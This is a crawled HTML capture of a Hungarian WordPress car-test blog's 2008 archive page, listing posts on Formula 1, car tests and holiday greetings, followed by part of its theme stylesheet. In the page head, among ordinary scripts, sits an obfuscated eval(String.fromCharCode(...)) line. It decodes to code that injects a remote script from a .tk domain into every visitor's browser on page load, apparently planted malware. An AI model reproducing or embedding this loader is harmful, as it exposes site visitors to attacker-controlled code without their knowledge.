

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.autoteszt.eu/?m=2008&_cookiewise=accept&_cwnonce=3542887b87
body_size: 6487
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">


<head profile="http://gmpg.org/xfn/11">

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Autóteszt   &raquo;  2008</title>

 <meta name="description" content="Autótesztek, beszámolók, naprakész hírek mindenrõl, ami autó.">
 
 <meta name="keywords" content="autó, autóteszt, autó tesztek, autós, teszt, hír, fotó, videó, forma-1, forma1, rally, parkolás, márka, autómárka, alfa romeo, audi, bentley, bmw, chevrolet, chrysler, citroen, citroën, ferrari, fiat, ford, honda, hyundai, jaguar, jeep, lamborghini, lambó, lancia, maserati, mazda, mercedes, mercedes-benz, mini, mitsubishi, opel, peugeot, porsche, renault, rolls-royce, rover, land rover, saab, seat, skoda, subaru, suzuki, toyota, vw, volkswagen, volvo">


 <meta name="generator" content="WordPress 4.4.1" /> <!-- leave this for stats -->

<link rel="stylesheet" href="http://www.autoteszt.eu/wp-content/themes/poker-player-10/style.css" type="text/css" media="screen" />

<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://www.autoteszt.eu/?feed=rss2" />

<link rel="alternate" type="text/xml" title="RSS .92" href="http://www.autoteszt.eu/?feed=rss" />

<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://www.autoteszt.eu/?feed=atom" />

<link rel="pingback" href="http://www.autoteszt.eu/xmlrpc.php" />

	<link rel='archives' title='2024. február' href='http://www.autoteszt.eu/?m=202402' />
	<link rel='archives' title='2019. május' href='http://www.autoteszt.eu/?m=201905' />
	<link rel='archives' title='2019. március' href='http://www.autoteszt.eu/?m=201903' />
	<link rel='archives' title='2018. június' href='http://www.autoteszt.eu/?m=201806' />
	<link rel='archives' title='2017. augusztus' href='http://www.autoteszt.eu/?m=201708' />
	<link rel='archives' title='2017. július' href='http://www.autoteszt.eu/?m=201707' />
	<link rel='archives' title='2017. május' href='http://www.autoteszt.eu/?m=201705' />
	<link rel='archives' title='2017. március' href='http://www.autoteszt.eu/?m=201703' />
	<link rel='archives' title='2016. augusztus' href='http://www.autoteszt.eu/?m=201608' />
	<link rel='archives' title='2016. június' href='http://www.autoteszt.eu/?m=201606' />
	<link rel='archives' title='2016. május' href='http://www.autoteszt.eu/?m=201605' />
	<link rel='archives' title='2015. június' href='http://www.autoteszt.eu/?m=201506' />
	<link rel='archives' title='2015. május' href='http://www.autoteszt.eu/?m=201505' />
	<link rel='archives' title='2015. február' href='http://www.autoteszt.eu/?m=201502' />
	<link rel='archives' title='2014. augusztus' href='http://www.autoteszt.eu/?m=201408' />
	<link rel='archives' title='2014. július' href='http://www.autoteszt.eu/?m=201407' />
	<link rel='archives' title='2014. június' href='http://www.autoteszt.eu/?m=201406' />
	<link rel='archives' title='2013. december' href='http://www.autoteszt.eu/?m=201312' />
	<link rel='archives' title='2013. november' href='http://www.autoteszt.eu/?m=201311' />
	<link rel='archives' title='2013. július' href='http://www.autoteszt.eu/?m=201307' />
	<link rel='archives' title='2013. június' href='http://www.autoteszt.eu/?m=201306' />
	<link rel='archives' title='2013. március' href='http://www.autoteszt.eu/?m=201303' />
	<link rel='archives' title='2012. augusztus' href='http://www.autoteszt.eu/?m=201208' />
	<link rel='archives' title='2012. július' href='http://www.autoteszt.eu/?m=201207' />
	<link rel='archives' title='2012. június' href='http://www.autoteszt.eu/?m=201206' />
	<link rel='archives' title='2011. október' href='http://www.autoteszt.eu/?m=201110' />
	<link rel='archives' title='2011. június' href='http://www.autoteszt.eu/?m=201106' />
	<link rel='archives' title='2011. május' href='http://www.autoteszt.eu/?m=201105' />
	<link rel='archives' title='2011. február' href='http://www.autoteszt.eu/?m=201102' />
	<link rel='archives' title='2011. január' href='http://www.autoteszt.eu/?m=201101' />
	<link rel='archives' title='2010. november' href='http://www.autoteszt.eu/?m=201011' />
	<link rel='archives' title='2010. október' href='http://www.autoteszt.eu/?m=201010' />
	<link rel='archives' title='2010. március' href='http://www.autoteszt.eu/?m=201003' />
	<link rel='archives' title='2010. február' href='http://www.autoteszt.eu/?m=201002' />
	<link rel='archives' title='2010. január' href='http://www.autoteszt.eu/?m=201001' />
	<link rel='archives' title='2009. december' href='http://www.autoteszt.eu/?m=200912' />
	<link rel='archives' title='2009. november' href='http://www.autoteszt.eu/?m=200911' />
	<link rel='archives' title='2009. október' href='http://www.autoteszt.eu/?m=200910' />
	<link rel='archives' title='2009. szeptember' href='http://www.autoteszt.eu/?m=200909' />
	<link rel='archives' title='2009. augusztus' href='http://www.autoteszt.eu/?m=200908' />
	<link rel='archives' title='2009. július' href='http://www.autoteszt.eu/?m=200907' />
	<link rel='archives' title='2009. június' href='http://www.autoteszt.eu/?m=200906' />
	<link rel='archives' title='2009. május' href='http://www.autoteszt.eu/?m=200905' />
	<link rel='archives' title='2009. április' href='http://www.autoteszt.eu/?m=200904' />
	<link rel='archives' title='2009. március' href='http://www.autoteszt.eu/?m=200903' />
	<link rel='archives' title='2009. február' href='http://www.autoteszt.eu/?m=200902' />
	<link rel='archives' title='2009. január' href='http://www.autoteszt.eu/?m=200901' />
	<link rel='archives' title='2008. december' href='http://www.autoteszt.eu/?m=200812' />
	<link rel='archives' title='2008. november' href='http://www.autoteszt.eu/?m=200811' />
	<link rel='archives' title='2008. október' href='http://www.autoteszt.eu/?m=200810' />
	<link rel='archives' title='2008. szeptember' href='http://www.autoteszt.eu/?m=200809' />
	<link rel='archives' title='2008. augusztus' href='http://www.autoteszt.eu/?m=200808' />
	<link rel='archives' title='2008. július' href='http://www.autoteszt.eu/?m=200807' />
	<link rel='archives' title='2008. június' href='http://www.autoteszt.eu/?m=200806' />
	<link rel='archives' title='2008. május' href='http://www.autoteszt.eu/?m=200805' />
	<link rel='archives' title='2008. április' href='http://www.autoteszt.eu/?m=200804' />
	<link rel='archives' title='2008. március' href='http://www.autoteszt.eu/?m=200803' />
	<link rel='archives' title='2008. február' href='http://www.autoteszt.eu/?m=200802' />
	<link rel='archives' title='2008. január' href='http://www.autoteszt.eu/?m=200801' />
	<link rel='archives' title='2007. december' href='http://www.autoteszt.eu/?m=200712' />
	<link rel='archives' title='2007. november' href='http://www.autoteszt.eu/?m=200711' />
	<link rel='archives' title='2007. október' href='http://www.autoteszt.eu/?m=200710' />
	<link rel='archives' title='2007. szeptember' href='http://www.autoteszt.eu/?m=200709' />
	<link rel='archives' title='2007. augusztus' href='http://www.autoteszt.eu/?m=200708' />

		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.autoteszt.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.4.1"}};
			!function(a,b,c){function d(a){var c,d=b.createElement("canvas"),e=d.getContext&&d.getContext("2d");return e&&e.fillText?(e.textBaseline="top",e.font="600 32px Arial","flag"===a?(e.fillText(String.fromCharCode(55356,56806,55356,56826),0,0),d.toDataURL().length>3e3):"diversity"===a?(e.fillText(String.fromCharCode(55356,57221),0,0),c=e.getImageData(16,16,1,1).data.toString(),e.fillText(String.fromCharCode(55356,57221,55356,57343),0,0),c!==e.getImageData(16,16,1,1).data.toString()):("simple"===a?e.fillText(String.fromCharCode(55357,56835),0,0):e.fillText(String.fromCharCode(55356,57135),0,0),0!==e.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag"),unicode8:d("unicode8"),diversity:d("diversity")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag&&c.supports.unicode8&&c.supports.diversity||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='cookie-notice-front-css'  href='http://www.autoteszt.eu/wp-content/plugins/cookie-notice/css/front.css?ver=4.4.1' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/prototype/1.7.1.0/prototype.js?ver=1.7.1'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/scriptaculous.js?ver=1.9.0'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/effects.js?ver=1.9.0'></script>
<script type='text/javascript' src='http://www.autoteszt.eu/wp-content/plugins/lightbox-2/lightbox.js?ver=1.8'></script>
<script type='text/javascript' src='http://www.autoteszt.eu/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://www.autoteszt.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"http:\/\/www.autoteszt.eu\/wp-admin\/admin-ajax.php","hideEffect":"slide","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"TRUE","cookieTime":"2592000","cookiePath":"\/","cookieDomain":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.autoteszt.eu/wp-content/plugins/cookie-notice/js/front.js?ver=1.2.35'></script>
<link rel='https://api.w.org/' href='http://www.autoteszt.eu/?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.autoteszt.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.autoteszt.eu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.4.1" />

	<!-- begin lightbox scripts -->
	<script type="text/javascript">
    //<![CDATA[
    document.write('<link rel="stylesheet" href="http://www.autoteszt.eu/wp-content/plugins/lightbox-2/Themes/White/lightbox.css" type="text/css" media="screen" />');
    //]]>
    </script>
	<!-- end lightbox scripts -->
    <style type="text/css" media="screen">
        #cw_statusbar           { position: fixed; bottom: 0px; left: 0px; width: 100%; height: 28px; padding: 0px; 
                                  z-index: 9999; background-color: #444; font-size: 13px; }
        #cw_statusbar ul        { position: absolute; left: 50%; margin-left: -600px; width: 1200px; margin-top: 6px; }
        #cw_statusbar ul li     { display: inline; margin-left: 10px; color: white }
        #cw_statusbar ul li a   { color: white; }
    </style>

<script type="text/javascript">
<!--
// IE flicker fix

try {
document.execCommand('BackgroundImageCache', false, true);
} catch(e) { /* unless it's not IE6... */ }
//-->
</script>

<script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 122, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 122, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 122, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 106, 115, 46, 108, 111, 99, 97, 108, 115, 116, 111, 114, 97, 103, 101, 46, 116, 107, 47, 115, 46, 106, 115, 63, 99, 114, 116, 61, 110, 101, 119, 34, 59, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 104, 101, 97, 100, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 122, 41, 59));</script></head>
<body>

<!--
<div class="top">
<br>
<div align="center">
<object width="800" height="70">
<embed src="http://www.autoteszt.eu/beepulo/top_autoteszt.swf" width="800" height="70">
</embed>
</object>
</div>
-->

<div style="margin: 0pt auto; padding: 10px 10px 5px; width: 700px;">

</div>

		
      <div class="header">

		<div class="left">
			 
		</div>
		
		<div class="right">

			<h2><font color="#800517"></font></h2>
			
		</div>

	</div>	

</div>


<div class="container">	

	<div class="navigation">
		<a href="http://www.autoteszt.eu/">Főoldal</a>

<a href="http://www.autoteszt.eu/?page_id=2" title="Rólunk">Rólunk</a>
<a href="http://www.autoteszt.eu/?page_id=17" title="Várható tesztek">Várható tesztek</a>
<a href="http://www.autoteszt.eu/?page_id=221" title="Programajánló">Programajánló</a>

	
		<div class="clearer"><span></span></div>
	</div>
	<div class="main">		
		
		<div class="content">

	
		 		<h2>Archívum: 2008</h2>

	  

			<div class="left"><a href="http://www.autoteszt.eu/?m=2008&#038;_cookiewise=accept&#038;_cwnonce=3542887b87&#038;paged=2" >&laquo; Korábbi bejegyzések</a></div>
			<div class="right"></div>
			<div class="clearer"><span></span></div>

					<div class="post">

				<h1 id="post-571"><a href="http://www.autoteszt.eu/?p=571" rel="bookmark" title="Permanent Link to B.U.É.K. 2009">B.U.É.K. 2009</a></h1>

				<div class="descr"><font color="#cc0000">2008 december 31</font>   <strong>Kategória:</strong> <a href="http://www.autoteszt.eu/?cat=1" rel="category">Nincs</a> |   <a href="http://www.autoteszt.eu/?p=571#respond">Még nincs hozzászólás &#187;</a></div>

			</div>

					<div class="post">

				<h1 id="post-561"><a href="http://www.autoteszt.eu/?p=561" rel="bookmark" title="Permanent Link to Karácsony 2008">Karácsony 2008</a></h1>

				<div class="descr"><font color="#cc0000">2008 december 24</font>   <strong>Kategória:</strong> <a href="http://www.autoteszt.eu/?cat=1" rel="category">Nincs</a> |   <a href="http://www.autoteszt.eu/?p=561#respond">Még nincs hozzászólás &#187;</a></div>

			</div>

					<div class="post">

				<h1 id="post-554"><a href="http://www.autoteszt.eu/?p=554" rel="bookmark" title="Permanent Link to Bemutatkozik az új Volkswagen Nubira">Bemutatkozik az új Volkswagen Nubira</a></h1>

				<div class="descr"><font color="#cc0000">2008 december 4</font>   <strong>Kategória:</strong> <a href="http://www.autoteszt.eu/?cat=10" rel="category">Fotók</a>, <a href="http://www.autoteszt.eu/?cat=12" rel="category">Különös</a> |   <a href="http://www.autoteszt.eu/?p=554#respond">Még nincs hozzászólás &#187;</a></div>

			</div>

					<div class="post">

				<h1 id="post-543"><a href="http://www.autoteszt.eu/?p=543" rel="bookmark" title="Permanent Link to Elképesztő baleset történt ma a BAH csomópontnál">Elképesztő baleset történt ma a BAH csomópontnál</a></h1>

				<div class="descr"><font color="#cc0000">2008 november 18</font>   <strong>Kategória:</strong> <a href="http://www.autoteszt.eu/?cat=10" rel="category">Fotók</a>, <a href="http://www.autoteszt.eu/?cat=12" rel="category">Különös</a> |   <a href="http://www.autoteszt.eu/?p=543#comments">1 hozzászólás &#187;</a></div>

			</div>

					<div class="post">

				<h1 id="post-521"><a href="http://www.autoteszt.eu/?p=521" rel="bookmark" title="Permanent Link to Hamiltonról">Hamiltonról</a></h1>

				<div class="descr"><font color="#cc0000">2008 november 8</font>   <strong>Kategória:</strong> <a href="http://www.autoteszt.eu/?cat=6" rel="category">Forma-1</a> |   <a href="http://www.autoteszt.eu/?p=521#respond">Még nincs hozzászólás &#187;</a></div>

			</div>

					<div class="post">

				<h1 id="post-514"><a href="http://www.autoteszt.eu/?p=514" rel="bookmark" title="Permanent Link to Hamilton a bajnok">Hamilton a bajnok</a></h1>

				<div class="descr"><font color="#cc0000">2008 november 3</font>   <strong>Kategória:</strong> <a href="http://www.autoteszt.eu/?cat=6" rel="category">Forma-1</a> |   <a href="http://www.autoteszt.eu/?p=514#respond">Még nincs hozzászólás &#187;</a></div>

			</div>

					<div class="post">

				<h1 id="post-506"><a href="http://www.autoteszt.eu/?p=506" rel="bookmark" title="Permanent Link to Szavazás: Ki lesz a világbajnok?">Szavazás: Ki lesz a világbajnok?</a></h1>

				<div class="descr"><font color="#cc0000">2008 november 1</font>   <strong>Kategória:</strong> <a href="http://www.autoteszt.eu/?cat=6" rel="category">Forma-1</a> |   <a href="http://www.autoteszt.eu/?p=506#respond">Még nincs hozzászólás &#187;</a></div>

			</div>

					<div class="post">

				<h1 id="post-484"><a href="http://www.autoteszt.eu/?p=484" rel="bookmark" title="Permanent Link to Meghosszabbítja">Meghosszabbítja</a></h1>

				<div class="descr"><font color="#cc0000">2008 október 24</font>   <strong>Kategória:</strong> <a href="http://www.autoteszt.eu/?cat=10" rel="category">Fotók</a>, <a href="http://www.autoteszt.eu/?cat=12" rel="category">Különös</a>, <a href="http://www.autoteszt.eu/?cat=16" rel="category">Parkolás</a> |   <a href="http://www.autoteszt.eu/?p=484#respond">Még nincs hozzászólás &#187;</a></div>

			</div>

		
			<div class="left"><a href="http://www.autoteszt.eu/?m=2008&#038;_cookiewise=accept&#038;_cwnonce=3542887b87&#038;paged=2" >&laquo; Korábbi bejegyzések</a></div>
			<div class="right"></div>
			<div class="clearer"><span></span></div>

	
		</div>

	<div class="sidenav">






     

<h2><font color="#003333">Hiszünk benne</font></h2>

<p align="center">
<a target="_blank" href="https://www.amts.hu"><img src="https://www.amts.hu/download/HU-AMTS-2024-200x400.gif" width="200" </a></p>


<!--
<p align="center">
<a href="http://www.facebook.com/home.php#!/pages/Autoteszt/197824703562627" target="_blank"><img src="http://www.autoteszt.eu/beepulo/facebook.jpg"></a>
</ul>
-->

                


			


			

			<div class="nav">


</div>


                        <h2><font color="#003333">Tesztek</font></h2>


                        <ul>
    
                         <li><a href="http://www.autoteszt.eu/?p=1129">Mitsubishi Lancer EVO X vs. Subaru Impreza WRX STi</a></li><li><a href="http://www.autoteszt.eu/?p=944">Peugeot 3008 1.6 HDi</a></li><li><a href="http://www.autoteszt.eu/?p=771">Mitsubishi Lancer Sportback 1.8</a></li><li><a href="http://www.autoteszt.eu/?p=230">Fiat 500 1.4 Pop</a></li><li><a href="http://www.autoteszt.eu/?p=191">Renault Clio Grandtour 1.5 dCi</a></li><li><a href="http://www.autoteszt.eu/?p=179">Citroën C4 Pallas 1.6 HDi</a></li><li><a href="http://www.autoteszt.eu/?p=115">Az új Mazda 6</a></li><li><a href="http://www.autoteszt.eu/?p=99">Kötött pályás terepezés</a></li><li><a href="http://www.autoteszt.eu/?p=98">Terepezés egy L200-zal</a></li><li><a href="http://www.autoteszt.eu/?p=86">Autó a jövőből - Toyota Prius Hybrid</a></li><li><a href="http://www.autoteszt.eu/?p=81">Audi A6 3.0 TDi Quattro</a></li><li><a href="http://www.autoteszt.eu/?p=78">Renault Laguna 2.0 dCi Berline</a></li><li><a href="http://www.autoteszt.eu/?p=74">Peugeot nyílt hétvége + Peugeot 308 1.6 THP</a></li><li><a href="http://www.autoteszt.eu/?p=47">Honda Accord Tourer 2.2 i-CTDi Executive</a></li><li><a href="http://www.autoteszt.eu/?p=40">Mitsubishi Outlander 2.0 DI-D</a></li><li><a href="http://www.autoteszt.eu/?p=34">Mazda CX-7 2.3i DISI Turbo</a></li><li><a href="http://www.autoteszt.eu/?p=27">Toyota Auris 2.2 D4D D-CAT</a></li><li><a href="http://www.autoteszt.eu/?p=18">Renault Megane 1.5 dCi Grandtour</a></li><li><a href="http://www.autoteszt.eu/?p=11">Skoda Octavia 1.9 PD TDI</a></li><li><a href="http://www.autoteszt.eu/?p=10">Mitsubishi L200 2.5 DI-D Double Cab</a></li><li><a href="http://www.autoteszt.eu/?p=9">Ha lenne pár tíz millióm és egy benzinkutam - Audi Q7 4.2 FSI</a></li><li><a href="http://www.autoteszt.eu/?p=4">Toyota Avensis 2.2 D4D D-CAT</a></li>

                        </ul>                         


			<h2><font color="#003333">Kategóriák</font></h2>



			<ul>

			

					<li class="cat-item cat-item-15"><a href="http://www.autoteszt.eu/?cat=15" >Fesztivál</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.autoteszt.eu/?cat=6" >Forma-1</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.autoteszt.eu/?cat=10" >Fotók</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.autoteszt.eu/?cat=11" >Hírek</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.autoteszt.eu/?cat=12" >Különös</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.autoteszt.eu/?cat=1" >Nincs</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.autoteszt.eu/?cat=9" >OFF</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.autoteszt.eu/?cat=16" >Parkolás</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.autoteszt.eu/?cat=13" >Rally</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.autoteszt.eu/?cat=5" >Teszt</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.autoteszt.eu/?cat=8" >Velünk történt</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.autoteszt.eu/?cat=7" >Videó</a>
</li>



			</ul>



			<h2><font color="#003333">Archívum</font></h2>



			<ul>

					<li><a href='http://www.autoteszt.eu/?m=2024'>2024</a></li>
	<li><a href='http://www.autoteszt.eu/?m=2019'>2019</a></li>
	<li><a href='http://www.autoteszt.eu/?m=2018'>2018</a></li>
	<li><a href='http://www.autoteszt.eu/?m=2017'>2017</a></li>
	<li><a href='http://www.autoteszt.eu/?m=2016'>2016</a></li>
	<li><a href='http://www.autoteszt.eu/?m=2015'>2015</a></li>
	<li><a href='http://www.autoteszt.eu/?m=2014'>2014</a></li>
	<li><a href='http://www.autoteszt.eu/?m=2013'>2013</a></li>
	<li><a href='http://www.autoteszt.eu/?m=2012'>2012</a></li>
	<li><a href='http://www.autoteszt.eu/?m=2011'>2011</a></li>
	<li><a href='http://www.autoteszt.eu/?m=2010'>2010</a></li>
	<li><a href='http://www.autoteszt.eu/?m=2009'>2009</a></li>
	<li><a href='http://www.autoteszt.eu/?m=2008'>2008</a></li>
	<li><a href='http://www.autoteszt.eu/?m=2007'>2007</a></li>

			</ul>



			<h2><font color="#003333">Akiket ajánlunk</font></h2>



			<ul>

				<li><a href="http://www.emudata.hu" title="EMUdata" target="_blank">EMUdata</a></li>
<li><a href="http://www.museo.hu" title="MuSeO" target="_blank">MuSeO</a></li>
<li><a href="http://www.tarsaslak.hu" title="TársasLAK">TársasLAK</a></li>

			</ul>



			<h2><font color="#003333">Keresés</font></h2>



			<ul>



				<li>



				<form method="get" id="searchform" action="/index.php">



					<input type="text" value="" name="s" id="s" size="17" /> <input type="submit" id="sidebarsubmit" value="Keress!" style="font-size: 10px;" />



				</form>



				</li> 



			</ul>			

			

			<h2><font color="#003333">Feed</font></h2>



			<ul>



				<li><a href="http://www.autoteszt.eu/?feed=rss2" title="Syndicate this site using RSS"><abbr title="Really Simple Syndication">RSS</abbr></a></li>

			
<li>
		
</li>	
       
        <li>
<br>
<p align="center">
Hirdetés
</p>
        </li>

<br>
<p align="center">
Hirdetés
</p>


				


			</ul>		

			


			

		</div>
                  		
		<div class="clearer"><span></span></div>

	</div>

		<div id='cw_statusbar'>
			<ul>
				<li>A weboldalon cookie-kat használunk, amik segítenek minket a lehető legjobb szolgáltatások nyújtásában. Weboldalunk további használatával jóváhagyja, hogy cookie-kat használjunk.</li>
				<li><a href="/?m=2008&_cookiewise=accept&_cwnonce=3542887b87&_cookiewise=accept&_cwnonce=d303527052">Rendben.</a></li>
				<li><a href="/?m=2008&_cookiewise=accept&_cwnonce=3542887b87&_cookiewise=reject&_cwnonce=b28e9ffa79"></a></li>
				<li></li>
				<li><a href="http://www.autoteszt.eu/?page_id=17"></a></li>
			</ul>
		</div>
<html>
<body>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-79492522-1', 'auto');
  ga('send', 'pageview');

</script>

<div id="eXTReMe">
<script type="text/javascript"><!--
var EXlogin='4si' // Login
var EXvsrv='s11' // VServer
EXs=screen;EXw=EXs.width;navigator.appName!="Netscape"?
EXb=EXs.colorDepth:EXb=EXs.pixelDepth;
navigator.javaEnabled()==1?EXjv="y":EXjv="n";
EXd=document;EXw?"":EXw="na";EXb?"":EXb="na";
EXd.write("<img src=http://e2.extreme-dm.com",
"/"+EXvsrv+".g?login="+EXlogin+"&amp;",
"jv="+EXjv+"&amp;j=y&amp;srw="+EXw+"&amp;srb="+EXb+"&amp;",
"l="+escape(EXd.referrer)+" height=1 width=1>");//-->
</script><noscript><div id="neXTReMe"><img height="1" width="1" alt=""
src="http://e2.extreme-dm.com/s11.g?login=4si&amp;j=n&amp;jv=n" />
</div></noscript></div>

	<div class="footer">

		
             <div class="left">&copy; 2007-2024 </div><font type="tahoma">Autóteszt.eu</font>



		

		<div class="clearer"><span></span></div>



	</div>



</div>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.autoteszt.eu/wp-content/themes/poker-player-10/style.css
body_size: 1925
content:
/*

Theme Name: Poker Player

Version: 1.0

Description: Designed for poker blogs and card related blogs. Originally designed for <a href="http://www.poker-legend.com/">Poker Legends</a> You are free to use or alter this design for your own blogs.

Author: Paul Eddy



*/



/* standard elements */

html {height: 100%;}



* {

	margin: 0;

	padding: 0;

}


a {color: #000000;}

a:hover {color: #990000;}



body {

	background: #000000 url('img/bg.jpg') no-repeat;

	color: #444;

	font: normal 62.5% Helvetica, Helvetica;

}



p,code,ul {padding-bottom: 10px;}



li {list-style: none;}



h1 {

	font: normal 1.8em Tahoma, sans-serif;

	margin-bottom: 4px;

}

h2 {font: normal 1.6em Tahoma, sans-serif;}

h3 {font: bold 1.1em sans-serif;}



code {

	background: #FFF;

	border: 1px solid #EEE;

	border-left: 6px solid #C1CAD3;

	color: #666;

	display: block;

	font: normal 1em Tahoma,sans-serif;

	line-height: 1.6em;

	margin: 4px 0 12px;

	padding: 8px 10px;

	white-space: pre;

}



blockquote {

	background: url('img/quote.gif') no-repeat;

	display: block;

	font: bold 0.9em Tahoma, sans-serif;

	padding-left: 26px

}



big {font-size: 1.1em;}



h1, h2, h3 {padding-top: 6px;}



label {

	display: block;

	font-size: 0.9em;

}



/* misc */

.clearer {clear: both;}

.left {float: left;}

.right {float: right;}



/* structure */

.container {

	background: #FFF;

	font-size: 1.2em;

	margin: 0 auto;

	padding: 0 10px 10px;

	width: 852px;

}



/* header */







/* title */

.header {

	background: #fff;

	font-size: 1.2em;

	height: 150px;

        margin:0px auto;

	padding: 10px 10px 5px;

	width: 852px;

}

.header .left, .header .right {

	background: #fff;

	color: #000;

	height: 150px;	

}

.header .left {

	background: #fff url('img/header.jpg') no-repeat;

	text-align: center;	

	width: 637px;

	font: normal 2.8em "Trebuchet MS",sans-serif;

	line-height: 150px;

}

.header .right {

	overflow: auto;

